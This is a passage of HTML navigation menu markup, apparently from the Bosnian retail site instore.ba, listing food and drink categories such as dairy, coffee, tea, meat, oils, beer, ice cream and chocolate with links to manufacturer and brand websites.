			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
